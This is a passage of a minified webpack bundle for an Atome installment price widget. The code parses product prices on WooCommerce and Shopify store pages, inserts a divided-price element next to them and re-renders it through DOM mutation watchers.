3:"f529d59c",77999:"b2c8e4be",78099:"3fef347d",78218:"a9fdc85a",78285:"7f35f2aa",78544:"914a6890",78587:"9b99528d",78738:"4c142659",78739:"55e414aa",79166:"5b5ba591",79237:"5811066c",79284:"21594bd1",79355:"dc49d57e",79392:"de3de709",79414:"a785b110",79737:"f0a59306",79855:"eaa33680",79920:"36c81fa7",80050:"327c82cc",80192:"29c17c96",80234:"a65d3233",80369:"1150c3e8",80551:"6411246a",80712:"715b6948",80851:"d5863ea3",80921:"17bf03da",81020:"20a8665c",81096:"f4d400ac",81282:"96527af5",81294:"419ddade",81366:"51ae668d",81395:"1dd54cb7",81633:"fa50db69",81658:"72bc06a6",81756:"3d11f0f7",82021:"66ea533a",82115:"91f2cc5c",82131:"483cd133",82349:"ecc46250",82360:"6afdda87",82432:"b5fc5ef2",82489:"0731ff1a",82595:"e5ee2d6e",82731:"53b8c050",82750:"fc7d7976",82894:"399f48c0",83084:"172ac09c",83656:"a47341a7",83730:"32cd02f5",83849:"c33f2fe1",83959:"c4c40d48",84014:"8d115a3b",84339:"890ed562",84391:"4c188f2a",84562:"3fd2a350",84583:"48d84d7a",84772:"5f33e26f",84832:"0abefe89",84858:"ec129917",84919:"c8ead988",84977:"86787cb0",85078:"8c18bc99",85127:"d5d7668c",85198:"601bc41a",85461:"58f9a4f2",85665:"847302d2",85870:"a0bff775",85906:"b8cbbd89",86196:"e2c1a6d5",86321:"893dd432",86366:"576f18d4",86610:"a889689b",86633:"e4b366b9",87160:"3d408366",87201:"fda7fec5",87328:"d6ff99a1",87546:"d826faa9",87634:"2d37ea58",87890:"854e68d9",88025:"ab9ea355",88032:"2249de0d",88254:"cd3d34f1",88299:"bc03226e",88394:"96135702",88449:"2ba877e1",88457:"a7a857f5",88928:"08aca37d",88984:"ded5f792",89157:"735051ad",89239:"f3aa7ea0",89397:"a78c2b75",89542:"c3c80f16",89611:"f5f8fb8a",89785:"64551fb7",89865:"8a61f39f",89928:"041bf6c5",90209:"a5d28550",90231:"52afbb44",90365:"db268fd9",90446:"498d8b67",90487:"003ac25f",90839:"70a520ab",91095:"6421c113",91161:"f960fc2a",91399:"0ef1f991",91458:"14f243fa",91459:"fc32bcda",91480:"8e8432ef",91587:"602c9209",91593:"05d0ad7f",91626:"968b8bfb",91776:"d89c9f80",91796:"d37e1443",91877:"e1d02836",91910:"5661ed28",92026:"8e7f5f15",92124:"03a4fa26",92137:"6c3bd6c0",92164:"abee6bab",92171:"b8cd8d80",92193:"6cca5bf7",92330:"c09ecfe6",92880:"44d67e15",92898:"ed2dd761",92994:"446ae430",93167:"c81dd044",93182:"fafb8353",93189:"3ebf7cf9",93329:"f5779af5",93348:"0582cef1",93412:"a661f9b6",93454:"ad75fab6",93465:"765e2c39",93519:"390a3e14",93557:"8411a184",93605:"c60291c1",93711:"c647943a",93950:"b7ce53ef",94090:"6baa1aef",94239:"c62268ca",94297:"0a6605df",94698:"8d82ba87",95239:"01f10efe",95281:"645576b0",95437:"a4475175",95552:"082ecb4a",95618:"50b24327",95799:"4ddff596",95946:"40a3b9d6",96009:"ab73a8a5",96115:"30ca5fcc",96169:"79ba2301",96273:"1543a61e",96367:"0b96e8c1",96386:"be24640c",96499:"6bd69b0e",96617:"046f4906",96698:"e376881d",96840:"bfd006d5",96853:"36a3c3d1",96988:"5eda0631",97003:"45668a39",97099:"f0e000a6",97188:"1c758742",97408:"25e00456",97572:"c2782884",97868:"80407993",98288:"9a339bb8",98375:"be2959ee",98567:"51be8c72",98855:"66916011",99065:"ca8efe0c",99162:"fd548803",99216:"16bae502",99307:"494805d4",99500:"0e057773",99662:"e84f5aaf",99967:"b430840f"}[e]+".js",n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="price_divider:",n.l=(o,r,a,c)=>{if(e[o])e[o].push(r);else{var s,i;if(void 0!==a)for(var f=document.getElementsByTagName("script"),u=0;u<f.length;u++){var d=f[u];if(d.getAttribute("src")==o||d.getAttribute("data-webpack")==t+a){s=d;break}}s||(i=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,n.nc&&s.setAttribute("nonce",n.nc),s.setAttribute("data-webpack",t+a),s.src=o),e[o]=[r];var p=(t,r)=>{s.onerror=s.onload=null,clearTimeout(l);var n=e[o];if(delete e[o],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach((e=>e(r))),t)return t(r)},l=setTimeout(p.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=p.bind(null,s.onerror),s.onload=p.bind(null,s.onload),i&&document.head.appendChild(s)}},n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var o=t.getElementsByTagName("script");o.length&&(e=o[o.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),n.p=e})(),(()=>{var e={40179:0};n.f.j=(t,o)=>{var r=n.o(e,t)?e[t]:void 0;if(0!==r)if(r)o.push(r[2]);else{var a=new Promise(((o,n)=>r=e[t]=[o,n]));o.push(r[2]=a);var c=n.p+n.u(t),s=new Error;n.l(c,(o=>{if(n.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=o&&("load"===o.type?"missing":o.type),c=o&&o.target&&o.target.src;s.message="Loading chunk "+t+" failed.\n("+a+": "+c+")",s.name="ChunkLoadError",s.type=a,s.request=c,r[1](s)}}),"chunk-"+t,t)}};var t=(t,o)=>{var r,a,[c,s,i]=o,f=0;if(c.some((t=>0!==e[t]))){for(r in s)n.o(s,r)&&(n.m[r]=s[r]);i&&i(n)}for(t&&t(o);f<c.length;f++)a=c[f],n.o(e,a)&&e[a]&&e[a][0](),e[a]=0},o=self.webpackChunkprice_divider=self.webpackChunkprice_divider||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),(()=>{"use strict";var e=n(63824),t=n(83954);const o={_defaultData:{settings:{max_spend:null,min_spend:null,language:null,installments:3}},setMaxSpend(e){return Number(e)>0&&(console.log("[Atome] MaxSpend change to:",Number(e)),this.setData("settings.max_spend",Number(e))),this},setMinSpend(e){return Number(e)>0&&(console.log("[Atome] MinSpend change to:",Number(e)),this.setData("settings.min_spend",Number(e))),this},setLanguage(e){return"string"!=typeof this.getLanguage()&&(console.log("[Atome] Language change to:",e.toString().toLowerCase()),this.setData("settings.language",e.toString().toLowerCase())),this},getMaxSpend(){return this.getData("settings.max_spend")},getMinSpend(){return this.getData("settings.min_spend")},getLanguage(){return this.getData("settings.language")},getLanguageAutomatically(){const e=document.querySelector("html").lang;if(e)return/zh-/.test(e)?"zh":e.length>2?e.slice(0,2):e.toLowerCase();let o="en";switch(location.hostname.split(".").pop()){case"hk":case"tw":case"cn":o=t.bn.ZH;break;case"jp":o=t.bn.JA;break;case"th":o=t.bn.TH;break;case"id":o=t.bn.ID}return o},getCountryAutomatically(e){const o=Object.entries(t.Zg).map((([e,t])=>[t,e]));if("en"!==e&&o.hasOwnProperty(e))return o[e.toUpperCase()]},setCountry(e){return this.setData("settings.country",e.toLowerCase()),this},getCountry(){return this.getData("settings.country")},afterSettingsHook(){},beforeSettingsHook(){}},r={_defaultData:{description:{template:null,color:null,theme:t.C6.LIGHT,font_weight:null,font_size:null,line_break:!0}},setDescriptionTemplate(e){return this.setData("description.template",e),this},getDescriptionTemplate(){return this.getData("description.template")},toDescriptionElement(e,t,o){const r=t.container_class_name,n=t.logo_class_name,a=t.price_class_name,c=this.getContainerInlineStyle(),s=`<span class="${n} atome-logo atome-intro-popup" style="${c.logo??""}">${this.getLogo(o.theme)}</span>`;let i=this.isLogoVisible()?s:`<span class="atome-intro-popup">${this.getLogoText()}</span>`,f=`<div class="${r} atome-price-divider atome-widget" style="${c.container??""}">${this.getDescriptionTemplate()}</div>`;return f=f.replace("{price}",`<span class="${a} atome-price" style="${c.price??""}">${e}</span>`),f=f.replace("{logo_or_text}",i),f=f.replace("{logo}",this.isLogoVisible()?s:""),f}};var a=n(96486);const c={_defaultData:{style:{container:{"font-size":"13px","line-height":"1.4",margin:"5px 0"},price:{"font-weight":"bold"},logo:{display:"inline-block",width:"auto",height:"16px","vertical-align":"sub",position:"relative"}}},getStyle(){const e=JSON.parse(JSON.stringify(this.getData("style")));return this.getData("theme")===t.C6.DARK?(e.container.color="#FFF",e.price.color="#FFF"):this.getData("theme")===t.C6.LIGHT&&(e.container.color="#000",e.price.color="#000"),e},extractPriceStyleFromNode(t){const o=getComputedStyle(t),r=o?.color,n=o?.fontSize,a=o?.fontWeight,c=o?.fontFamily,s=o?.background;return e.Z.removeObjectEmptyValues({"font-size":n,"font-weight":a,"font-family":c,background:s,color:r})},getOverwriteStyle:e=>({container:{},price:{},logo:{}}),getLogoSVGStyle(o,r){let n=" vertical-align: unset !important;";return atome.getPlatform()===t.iw.SHOPIFY&&(e.Z.isSafari()||(n+="\n                    width:100%;\n                    stroke:none;\n                ")),n},getGlobalStyle:(e,t)=>"",getSectionThemeStyle:e=>e.theme===t.C6.DARK?{container:{color:"#FFF"},price:{color:"#FFF"}}:e.theme===t.C6.LIGHT?{container:{color:"#000"},price:{color:"#000"}}:{},insertStyleBySection(t){const o=this.getStyle(),r=(0,a.mergeWith)(o,t.style_from_parse,this.getSectionThemeStyle(t),t.style,this.getOverwriteStyle(t)),n=t.insertion.container_class_name,c=t.insertion.logo_class_name,s=t.insertion.price_class_name,i=document.createElement("style");i.innerHTML=`\n            .${n}{\n                ${e.Z.styleObjectToCSSString(r.container)}\n            }\n            .${n} .${s}{\n                ${e.Z.styleObjectToCSSString(r.price)}\n            }\n            .${n} .${c}{\n                ${e.Z.styleObjectToCSSString(r.logo)}\n            }\n            .${n} .${c} svg{\n                ${this.getLogoSVGStyle(t,n)}\n            }\n            .${n} .atome-intro-popup{\n                cursor: pointer !important;\n            }\n            ${this.getGlobalStyle()}\n        `,document.head.appendChild(i)},getContainerInlineStyle:()=>({container:"",price:"",logo:""})},s={queryContainer(e,o,r){let n=null;for(const a of e)if(r===t.Pd.DETAIL){if(n=document.querySelector(a),n&&n.querySelectorAll(o.join(",")).length>0)break}else{const e=document.querySelectorAll(a);if(0===e.length)continue;for(const t of e)if(t&&t.querySelectorAll(o.join(",")).length>0){n=e;break}}return n||(r===t.Pd.LIST?[]:null)},extract_price_from(e,t){let o;for(const r of t){if(o=e.querySelector(r),null===o)continue;const t=atome.removeComparePrice(o.cloneNode(!0),atome.getPriceIgnoreClasses());if(atome.extractPriceText(t))break}return o},to(e,t){const o=t.price.original_node,r=getComputedStyle(o),n=!r.float||"none"===r.float;if("block"===r.display&&n)return o;if(e.isEqualNode(t.price.original_node.parentNode))return o;const a=["p","div","dl"];return a.includes(o.tagName)&&n?o:o.parentNode.closest(a.join(","))},getSections:(e,o,r)=>[{type:t.Pd.DETAIL,container:(o,n)=>s.queryContainer(e,r,t.Pd.DETAIL),extract_price_from:(e,t,o)=>s.extract_price_from(e,r),insertion:{place:t.O6.AFTER,to:(e,t)=>s.to(e,t)}},{type:t.Pd.LIST,container:(e,n)=>s.queryContainer(o,r,t.Pd.LIST),extract_price_from:(e,t,o)=>s.extract_price_from(e,r),insertion:{place:t.O6.AFTER,to:(e,t)=>s.to(e,t)}}]},i=s,f=i.getSections(['.product[id^="product"] .summary','.product[id^="product"] .product-info','.single-product-page[id^="product"] .summary',".product .elementor-column",".product .summary",'.product[id^="product"]',".product-info",".summary"],[".products li",".products .product-grid-item",".products .product",".related .product",".owl-carousel .owl-item"],[".price",".price-wrapper",".price-container",".woocommerce-Price-amount",".t4s-product-price"]),u=i.getSections([".product .product__info-container",".product .product__info-wrapper",".product .product__info",".product .summary",".product-list .product-item",".product-section .product-grid__content",".product .product__content--information",".ProductOverview .ProductInfo",".product-area .product-detail",".Product  .Product__Info ",".product__info-container",".product__info-wrapper",".product__info",".product-single__meta",".product-single",".product-detail",".summary",".product"],[".product-grid .grid__item",".grid .grid__item","#shopify-section-product-recommendations .grid__item",".featured-collections__products .featured-collections__item",".products .product",".products .grid__item",".product-grid li",".ProductList .ProductItem",".productGrid  .product",".slick-list .product ",".product-list li",".product-list .product-block",".t4s-product",".grid__item"],[".price-list",".price",".Price",".price__container",".price_range",".ProductInfo__price",".grid-product__price",".product-single__price",".product__price",".price-area",".money"]),d=[],p=[],l=[],m={_defaultData:{sections:[],section_merge_mode:null},setSectionsAutomatically(e){const o={[t.iw.WOOCOMMERCE]:f,[t.iw.SHOPIFY]:u,[t.iw.PRESTASHOP]:d,[t.iw.OPENCART]:p,[t.iw.MAGENTO]:l}[this.getPlatform()]||[];let r=[];void 0!==e._customData.sections&&Array.isArray(e._customData.sections)&&(r=this._customData.sections);let n=[];switch(this.getData("section_merge_mode")){case t.vD.OVERWRITE:n=r;break;case t.vD.APPEND:n=[...o,...r];break;case t.vD.OVERWRITE_WHEN_CONFLICT:const e={[t.Pd.DETAIL]:[],[t.Pd.LIST]:[]};o.map((t=>{e[t.type].push(t)}));const a={[t.Pd.DETAIL]:[],[t.Pd.LIST]:[]};r.map((e=>{a[e.type].push(e)})),n=[...a[t.Pd.DETAIL].length>0?a[t.Pd.DETAIL]:e[t.Pd.DETAIL],...a[t.Pd.LIST].length>0?a[t.Pd.LIST]:e[t.Pd.LIST]];break;default:n=[...o,...r]}return this.setData("sections",n),this.iterateSection((e=>{"object"==typeof e.insertion&&void 0===e.insertion.position&&(e.insertion.position=t.zV.RELATIVE),"object"==typeof e.insertion&&void 0===e.insertion.place&&(e.insertion.place=t.O6.AFTER)})),this},getSections(){return this.getData("sections")},setSectionContainerClassName(t){t.insertion.container_class_name||(t.insertion.container_class_name=e.Z.randomString()),t.insertion.logo_class_name||(t.insertion.logo_class_name=e.Z.randomString()),t.insertion.price_class_name||(t.insertion.price_class_name=e.Z.randomString())},iterateSectionStructures(e){this.iterateSection((t=>{t.structures?.length>0&&t.structures.map((o=>{e(o,t)}))}))},getVisibleSections(){return this.getSections().filter((e=>this.shouldShowSection(e.type)))},iterateSection(e){this.getVisibleSections().map((t=>{e(t)}))},shouldShowSection(e){return this.getData("visible_section_types").indexOf(e)>=0}};var h=n(20890);const b={_defaultData:{price:{decimal_point:".",thousand_symbol:",",decimal:null,currency:null,prices_separator:null,sorting_format:null,possible_prices_separators:t.bd,ignore_classes:t.g3,search_currencies:t.BH,currency_whitelist:null}},getPriceDecimalPoint(){return this.getData("price.decimal_point")},getPriceThousandSymbol(){return this.getData("price.thousand_symbol")},getPriceDecimal(){return this.getData("price.decimal")},getPriceCurrency(){return this.getData("price.currency")},getPricePricesSeparator(){return this.getData("price.prices_separator")},getPriceSortingFormat(){return this.getData("price.sorting_format")},getPriceCurrencyWhitelist(){return this.getData("price.currency_whitelist")},getPricePossiblePricesSeparators(){return this.getData("price.possible_prices_separators")},getPriceIgnoreClasses(){return this.getData("price.ignore_classes")},getInstallmentsPricesDecimalLength:e=>e.decimal,toInstallmentsPrices(e){const t=this.getData("settings.installments");return e.numbers.map((o=>{let r=(o/10**e.decimal/t).toFixed(this.getInstallmentsPricesDecimalLength(e));return"."!==e.decimal_point&&e.decimal_point&&(r=r.replace(".",e.decimal_point)),r}))},toPricesThousandsSeparator(t,o){if(!o.thousands_separator)return t;const r=o.decimal_point?o.decimal_point:"."===o.thousands_separator?null:".";return t.map((t=>e.Z.numberWithSeparator(t,o.thousands_separator,r)))},toPriceTemplate(e,o){const r=o.sorting_format.map((e=>{switch(e){case t.dZ.PRICE:return"{PRICE}";case t.dZ.CURRENCY:return o.currency;case t.dZ.SPACE:return"<i>&nbsp;</i>"}})).join("");return e.map((e=>r.replace("{PRICE}",e)))},generateFormattedPrice(e){let t=this.toInstallmentsPrices(e);return t=this.toPricesThousandsSeparator(t,e),t=this.toPriceTemplate(t,e),e.prices_separator?t.join(e.prices_separator):t.join("")},cleanMultipleCurrency:(e,t)=>t.replaceAll(e,"{0}").replace(/[a-z]/gi,"").replaceAll("{0}",e).trim(),extractPriceJson(e){const t=this.extractPriceCurrency(e),o=this.getPriceCurrencyWhitelist();if(null!==o&&-1===o.indexOf(t))return null;t&&(e=this.cleanMultipleCurrency(t,e));const r=e.match(new RegExp("("+t+")? ?\\d+[\\d|,|\\.]* ?("+t+")?","ig"));if(!r)return null;const n=r.map((e=>e.replaceAll(" ","").replaceAll(t,""))),a=this.extractPriceDecimalPoint(n);let c=null;n.map((e=>{const t=this.extractPriceThousandSymbol(e,a);t&&(c=t)}));const s=this.afterExtractNumbers(this.extractNumbers(n));let i=this.extractPricesSeparator(e);s&&s.length>1&&!i&&(i=this.getDefaultPricesSeparator());const f=(i?e.split(i)[0]:e).trim(),u=this.extractPriceSortingForm(t,f),d={original_text:e,thousands_separator:c,decimal_point:a,decimal:this.extractDecimalLength(a,n),prices_separator:i,sorting_format:u,formatted_price:"",numbers:s,currency:t};return d.formatted_price=this.generateFormattedPrice(d),d},afterExtractNumbers:e=>e,getDefaultPricesSeparator:e=>" - ",extractNumbers(e){return this.onlyUniquePriceNumbers(e.map((e=>Number(e.replaceAll(" ","").replaceAll(",","").replaceAll(".","")))))},extractDecimalLength:(e,t)=>null===e?0:2,onlyUniquePriceNumbers:e=>Array.isArray(e)&&e.length<=1?e:e.filter(((e,t,o)=>o.indexOf(e)===t)),isPricesInValidRange(e){const t=Number(e.decimal);let o=!0;for(const r of e.numbers){const e=r/10**t;let n=!0;this.getMaxSpend()>0&&e>this.getMaxSpend()&&(n=!1);let a=!0;if(this.getMinSpend()>0&&e<this.getMinSpend()&&(a=!1),!n||!a){o=!1;break}}return o},extractPriceSortingForm(e,o){let r=[];0===o.indexOf(e)?(r[0]=t.dZ.CURRENCY,r[1]=t.dZ.PRICE):(r[1]=t.dZ.CURRENCY,r[0]=t.dZ.PRICE);let n=(0,h.fill)(Array(o.replace(/\S/g,"").length),t.dZ.SPACE);return n&&n.length>0&&(n=[t.dZ.SPACE]),[].concat(r[0],...n,r[1])},extractPriceDecimalPoint(e){let t=null;return null!==this.getData("price.decimal")?t=this.getData("price.decimal"):e.map((e=>{const o=this.detectPriceDecimalPoint(e);!o||t||"."!==o&&","!==o||(t=o)})),t},detectPriceDecimalPoint:e=>e.slice(e.length-3,e.length-2),extractPriceThousandSymbol:(e,t)=>(e=e.replaceAll(t,"")).indexOf(",")>=0?",":e.indexOf(".")>=0?".":null,extractPricesSeparator(e){for(const t of this.getPricePossiblePricesSeparators()){const o=e.match(new RegExp(` ?${t}  ?`));if(o&&o.length>0)return o[0]}return null},extractPriceCurrency(e){const t=this.getPriceCurrency();if(t)return t;const o=this.getData("price.search_currencies").join("|").replaceAll("$","\\$").replaceAll(" ","\\s"),r=new RegExp(o,"i").exec(e);return r?r[0]:null},extractPriceText(e){let t=e.innerText.trim();return t=t.replace(/\s\s+/g," "),this.afterExtractPriceText(t)},afterExtractPriceText:e=>e,extractPriceNode(e,t){let o;if("string"==typeof t.extract_price_from?o=e.node.querySelector(t.extract_price_from):"function"==typeof t.extract_price_from&&(o=t.extract_price_from(e.node,e,t)),o)return o;console.log("[Atome] price_pipe.js: The section.extractPriceNode result is empty.",t.extract_price_from)},removeComparePrice(e,t){if("function"==typeof t)return t(e);if(Array.isArray(t)){for(const o of t)for(const t of e.querySelectorAll(o))t.remove();return e}return console.warn("[Atome] removeComparePrice: `comparePriceClasses` type error",t),e},isNewPriceChanged:(e,t)=>e.original_text!==t.price.original_text||e.currency!==t.price.currency||e.numbers.join("|")!==t.price.numbers.join("|"),removeNoPriceStructure(){this.iterateSection((e=>{(0,h.remove)(e.structures,(e=>!e.price))}))}},y={insertBySection(e){"function"==typeof e.insertion?e.insertion(e):"object"==typeof e.insertion&&this.insertByPosition(e.insertion.position,e)},insertByPosition(e,o){switch(e){case t.zV.ABSOLUTE:this.insertByAbsolutePosition(o);break;case t.zV.RELATIVE:this.insertByRelativePosition(o);break;default:console.warn("[Atome] insert.js insertByPosition(): INSERTION_POSITION mismatch.")}},insertByAbsolutePosition(e){this.insertByQueryCallback(e,((e,t)=>document.querySelector(t)))},insertByRelativePosition(e){this.insertByQueryCallback(e,((e,t)=>e.querySelector(t)))},insertByQueryCallback(e,o){e.structures.map((r=>{if(r.node.querySelector(".atome-price-divider"))return;const n=this.toDescriptionElement(r.price.formatted_price,e.insertion,e);let a=r.node;if("string"==typeof e.insertion.to){if(a=o(r.node,e.insertion.to),!a)return console.log("[Atome] insert.js insertByQueryCallback(): Target mount element not found:",e.insertion.to,r.node),void(e.type===t.Pd.DETAIL&&atome.reportError(t.QS.DETAIL_INSERT_ELEMENT_NOT_FOUND))}else"function"==typeof e.insertion.to?(a=e.insertion.to(r.node,r),a||e.type!==t.Pd.DETAIL||atome.reportError(t.QS.DETAIL_INSERT_ELEMENT_NOT_FOUND)):console.log("[Atome] insert.js insertByQueryCallback(): section.insertion.to type error",e.insertion.to);this.insertToTarget(a,e.insertion.place,n,e)}))},insertToTarget(o,r,n,a){const c=e.Z.createElementFromString(n);switch(r){case t.O6.INSERT:o.appendChild(c);break;case t.O6.AFTER:o.after(c);break;case t.O6.BEFORE:o.before(c);break;default:console.warn("[Atome] insert.js insertToTarget(): INSERTION_PLACE mismatch.",r)}}},w={_defaultData:{logo:{visible:!0,theme:null,text:"atome"}},isLogoVisible(){return this.getData("logo.visible")},getLogo(e){return e?t.us[e]||t.us[t.C6.DARK]:t.us[this.getLogoTheme()]},getLogoText(){return this.getData("logo.text")},getLogoTheme(){return null===this.getData("logo.theme")?this.getData("theme"):this.getData("logo.theme")}},g={_defaultData:{observe:{initialed:!1}},isObserveInitialed(){return this.getData("observe.initialed")},beforeRerenderHook(){},rerender(e,t){if(!1===this.beforeRerenderHook())return;const o=this.extractPriceNode(e,t);if(!o)return void console.log("[Atome] rerender: empty priceNode.");const r=atome.removeComparePrice(o.cloneNode(!0),atome.getPriceIgnoreClasses());if(!r)return;const n=this.extractPriceText(r);if(!n)return void console.log("[Atome] rerender: empty priceText.");const a={original_node:o,node:r,...atome.extractPriceJson(n)};if(atome.isPricesInValidRange(a))if(!this.isNewPriceChanged(a,e)&&document.querySelectorAll(`.${t.insertion.container_class_name}`).length>0)console.log("[Atome] rerender: no change in price.");else{e.price=a;for(const e of document.querySelectorAll(`.${t.insertion.container_class_name}`))e.remove();this.insertBySection(t)}else console.log("[Atome] rerender: prices out of range.")},rerenderWhenScrollListener(e,t,o){let r=!1;document.addEventListener("scroll",(function(){r||document.querySelectorAll(e).length!==document.querySelectorAll(t).length&&(r=!0,setTimeout((function(){o.pips(),setTimeout((function(){r=!1}),500)}),1e3))}))},watchElement(e,t,o={}){this._validateWatchElementOptions(o,t);const{delay:r=300,autoCleanup:n=!0,onChange:a=null,onRerender:c=null,attributes:s=!0,attributeFilter:i=["class"],attributeAllow:f=null,mutationFilter:u=null,cooldownMs:d=100,maxTriggersPerInterval:p=10,triggerIntervalMs:l=1e3,scheduler:m="timeout",visibleOnly:h=!1,rootMargin:b="0px",visibilityThreshold:y=0,onSmartRerender:w=null,autoReattach:g=!0}=o;if(this._watchers){const e=Array.from(this._watchers.values()).find((e=>e.containerType===t&&e.isActive));if(e)return e}let j=[];if(Array.isArray(e))j=e.map((e=>"string"==typeof e?document.querySelector(e):"function"==typeof e?e():e instanceof Element?e:null)).filter((e=>null!==e));else{let t;if("string"==typeof e)t=document.querySelector(e);else if("function"==typeof e)t=e();else{if(!(e instanceof Element))return null;t=e}t&&(j=[t])}if(0===j.length)return null;let v=null,_=null,x=null,k=0,P=0,A=Date.now(),S=new Map,O=null;h&&"undefined"!=typeof IntersectionObserver&&j.length>0&&(O=new IntersectionObserver((e=>{e.forEach((e=>{S.set(e.target,e.isIntersecting)}))}),{root:null,rootMargin:b,threshold:y}),j.forEach((e=>{S.set(e,!1);try{O.observe(e)}catch(e){}})));const E=new MutationObserver((e=>{if(this._isRerendering)return;const o=e.filter((e=>{if(e.target.closest&&e.target.closest(".atome-price-divider"))return!1;if("childList"===e.type)return[...e.addedNodes,...e.removedNodes].some((e=>(1!==e.nodeType||!e.classList?.contains("atome-price-divider"))&&1===e.nodeType));if("attributes"===e.type){if(!s)return!1;if(["src","data-src","data-lazy-src","srcset","data-srcset","data-sizes"].includes(e.attributeName)){if("function"==typeof f)try{if(f(e.attributeName,e.target))return!0}catch(e){}return!1}if(Array.isArray(i)&&i.length>0&&!i.includes(e.attributeName))return!1;if("function"==typeof f)try{if(!f(e.attributeName,e.target))return!1}catch(e){}return!0}if("characterData"===e.type){const t=e.target.textContent?.trim();return t&&t.length>0&&!t.match(/^[\s\n\r]*$/)}return!1})),n="function"==typeof u?o.filter((e=>{try{return!!u(e)}catch(e){return!0}})):o;if(0===n.length)return;if(!(()=>{if(!h)return!0;let e=!1;for(const t of j)if(S.get(t)){e=!0;break}return e})())return;if(a&&"function"==typeof a)try{a(n,j)}catch(e){console.error(`[Atome] ${t} onChange callback execution error:`,e)}const b=Date.now();if(!(d>0&&b-k<d)){if(null!==p){if(b-A>l&&(A=b,P=0),P>=p)return;P++}k=b,v&&clearTimeout(v),v=setTimeout((()=>{const e=()=>{let e=!1;if("function"==typeof w)try{e=!!w(n,j,this)}catch(e){console.error(`[Atome] ${t} onSmartRerender execution error:`,e)}e||this._rerenderPriceDivider(t,c)};"raf"===m&&"undefined"!=typeof requestAnimationFrame?(_&&cancelAnimationFrame(_),_=requestAnimationFrame((()=>e()))):"idle"===m&&"undefined"!=typeof requestIdleCallback?(x&&cancelIdleCallback(x),x=requestIdleCallback((()=>e()),{timeout:Math.max(16,r)})):e()}),r)}})),D={childList:!0,subtree:!0,attributes:!0===s,attributeFilter:Array.isArray(i)&&i.length>0?i:void 0,characterData:!0};j.forEach((e=>{E.observe(e,D)}));const T={id:this._generateWatcherId(),target:e,targetElements:j,containerType:t,observer:E,options:o,isActive:!0,createdAt:Date.now(),controller:{abort:()=>{try{T.disconnect()}catch(e){}}},disconnect:()=>{if(this._isWatcherActive(T)){if(E.disconnect(),T.isActive=!1,this._removeWatcher(T),O)try{O.disconnect()}catch(e){}if(v&&clearTimeout(v),_)try{cancelAnimationFrame(_)}catch(e){}if(x)try{cancelIdleCallback(x)}catch(e){}}},pause:()=>{this._isWatcherActive(T)&&(E.disconnect(),T.isActive=!1)},resume:()=>{!this._isWatcherActive(T)&&T.targetElements&&T.targetElements.length>0&&(T.targetElements.forEach((e=>{try{E.observe(e,D)}catch(e){}})),T.isActive=!0)},updateConfig:e=>{const t={...o,...e};T.options=t},getStats:()=>({id:T.id,containerType:t,isActive:T.isActive,createdAt:T.createdAt,target:e,targetElements:j,options:o})};return this._registerWatcher(T),(n||g)&&this._setupElementRemovalDetection(T,{autoReattach:g,observeConfig:D,io:O,visibleOnly:h,rootMargin:b,visibilityThreshold:y}),T},_rerenderPriceDivider(e="unknown",t=null){if(!this._isRerendering){this._isRerendering=!0;try{if(t&&"function"==typeof t)try{t(e)}catch(t){console.error(`[Atome] ${e} onRerender 回调执行出错:`,t)}document.querySelectorAll(".atome-price-divider").forEach((e=>e.remove())),this.setData("observe.initialed",!1),this.pips&&this.pips()}catch(t){console.error(`[Atome] ${e} 重新渲染价格插件时出错:`,t)}finally{this._isRerendering=!1}}},_setupElementRemovalDetection(e,t={}){const{autoReattach:o=!0,observeConfig:r,io:n,visibleOnly:a,rootMargin:c,visibilityThreshold:s}=t||{},i=setInterval((()=>{if(this._isWatcherActive(e)){if(e.targetElements.every((e=>!document.contains(e)))){if(!o)return e.disconnect(),void clearInterval(i);const t=e=>{if("string"==typeof e)return document.querySelector(e);if("function"==typeof e)try{return e()}catch(e){return null}return e instanceof Element?e:null},f=Array.isArray(e.target)?e.target.map((e=>t(e))).filter(Boolean):[t(e.target)].filter(Boolean);if(0===f.length)return e.disconnect(),void clearInterval(i);e.targetElements=f;try{e.observer.disconnect()}catch(e){}if(f.forEach((t=>{try{e.observer.observe(t,r||{childList:!0,subtree:!0})}catch(e){}})),n&&a&&"undefined"!=typeof IntersectionObserver){try{n.disconnect()}catch(e){}const e=new IntersectionObserver((e=>{e.forEach((e=>{}))}),{root:null,rootMargin:c,threshold:s});f.forEach((t=>{try{e.observe(t)}catch(e){}}))}}}else clearInterval(i)}),5e3);e._checkInterval=i},_generateWatcherId:()=>"watcher_"+Date.now()+"_"+Math.random().toString(36).substr(2,9),_registerWatcher(e){this._watchers||(this._watchers=new Map),this._watchers.set(e.id,e)},_removeWatcher(e){this._watchers&&this._watchers.has(e.id)&&(e._checkInterval&&clearInterval(e._checkInterval),this._watchers.delete(e.id))},_isWatcherActive:e=>e&&e.isActive&&e.observer,cleanupAllWatchers(){this._watchers&&(this._watchers.forEach((e=>{e.disconnect&&e.disconnect()})),this._watchers.clear())},getAllActiveWatchers(){return this._watchers?Array.from(this._watchers.values()).filter((e=>e.isActive)):[]},getWatchersByType(e){return this._watchers?Array.from(this._watchers.values()).filter((t=>t.containerType===e&&t.isActive)):[]},_validateWatchElementOptions(e,t){const o=[];if(!0===e.attributes&&e.hasOwnProperty("attributeFilter")&&(null===e.attributeFilter||Array.isArray(e.attributeFilter)&&0===e.attributeFilter.length)&&o.push({type:"error",message:`[Atome] ${t}: 当 attributes=true 时，attributeFilter 不能为空，以避免监听所有属性变化导致性能问题`,suggestion:"如：{ attributes: true, attributeFilter: ['class', 'data-price'] 